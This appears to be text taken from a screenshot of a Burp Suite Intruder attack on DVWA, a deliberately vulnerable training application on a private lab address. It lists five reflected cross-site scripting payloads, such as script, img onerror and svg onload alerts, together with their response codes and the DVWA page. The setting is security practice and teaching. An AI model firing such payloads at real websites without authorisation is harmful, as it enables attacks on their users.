 3. Intruder attack of http://192.168.56.102
Attack Save
3. Intruder attack of http://192.168.56.102
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 2 4678
1 <script>alert('XSS')</script> 200 3 4699
2 <img src="x" onerror="alert('XSS')" 200 1 4705
3 '><script>alert('XSS')</script> 200 1 4702
4 javascript:alert('XSS') 200 2 4694
5 <svg/onload=alert('XSS')> 200 1 4695
Request Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/
Finished